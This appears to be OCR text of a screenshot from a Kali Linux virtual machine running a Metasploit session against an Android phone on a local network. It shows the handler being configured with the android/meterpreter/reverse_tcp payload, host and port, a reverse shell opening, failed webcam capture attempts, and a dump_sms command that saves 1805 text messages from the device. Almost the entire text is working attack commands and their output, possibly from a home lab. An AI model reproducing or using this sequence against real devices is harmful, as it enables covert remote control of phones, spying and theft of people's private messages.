 KaliMedina [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
[*] Meterpreter session 8 opened (192.168.1.65:4000 -> 192.168.1.70:42376) at 2022-04-07 09:45:04 +0200
meterpreter > check_root
[*] Device is not rooted
meterpreter > activity_start
Usage: activity_start <uri>
Start an Android activity from a uri
meterpreter > webcam_chat
[*] Webcam chat session initialized.
[-] Error running command webcam_chat: RuntimeError Unable to find a suitable browser on the target machine
meterpreter > webcam_snap
[*] Starting...
[*] Stopped
[-] webcam_start: Operation failed: 1
meterpreter >
[*] 192.168.1.70 - Meterpreter session 8 closed.  Reason: Died
Interrupt: use the 'exit' command to quit
meterpreter > set payload android/meterpreter/reverse_tcp
[-] Unknown command: set.
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.65
lhost => 192.168.1.65
msf5 exploit(multi/handler) > set lport 4000
lport => 4000
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.65:4000
[*] Sending stage (72709 bytes) to 192.168.1.70
[*] Meterpreter session 9 opened (192.168.1.65:4000 -> 192.168.1.70:42414) at 2022-04-07 09:46:57 +0200
meterpreter > dump_sms
[*] Fetching 1805 sms messages
[*] SMS messages saved to: sms_dump_20220407094705.txt
meterpreter >
root@kali: ~
[root@kali: ~] [Carpeta per... [Carpeta per... [root@kali: ~] root@kali: ~ [root@kali: ~] [root@kali: ~] [Carpeta per...
CTRL DERECHA
09:47 p. m.